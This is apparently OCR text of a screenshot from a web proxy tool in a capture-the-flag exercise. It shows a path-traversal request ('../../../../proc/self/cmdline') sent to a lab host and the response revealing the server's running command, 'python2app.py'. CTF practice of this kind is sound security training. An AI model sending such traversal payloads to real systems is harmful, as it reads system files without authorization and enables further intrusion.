 Request
Pretty Raw \n Actions
1 GET /page?url=../../../../proc/self/cmdline
HTTP/1.1
2 Host:
f8da288a-a619-4bc8-b0d4-8095e3dedd7c.node3.buu
oj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
179aceacf02273-0590c27f90e5108-4c3f2c72-144000
-179aceacf032bc; session=
e017dc37-cec5-43d4-9fd4-1b1ad7184bef.ko8uk3Jvr
I4zWiBiJRTTL8UmHtA
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 31 May 2021 01:39:49 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 15
6 Connection: close
7 Content-Disposition: attachment;
filename=beautiful.jpg
8
9 python2app.py